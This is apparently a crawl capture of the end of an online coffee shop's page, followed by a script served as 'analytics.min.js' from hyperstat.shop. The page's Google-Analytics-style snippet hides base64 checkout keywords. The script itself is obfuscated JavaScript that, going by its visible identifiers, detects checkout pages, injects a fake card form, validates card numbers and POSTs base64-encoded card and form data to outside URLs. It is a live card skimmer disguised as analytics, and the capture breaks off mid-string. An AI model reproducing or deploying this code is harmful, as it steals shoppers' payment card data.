y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ashcoffee.com @ 2025-12-27 16:36:22 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://hyperstat.shop/cdn/analytics.min.js
body_size: 29132
content:
function a0_0x5277(){var _0x53a239=['966GeELmW','|||||||||||form|||||||ccuVBJOyT|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccYZAhrBn_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|ixopt|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|virtustat|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','11988560sZyDwz','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-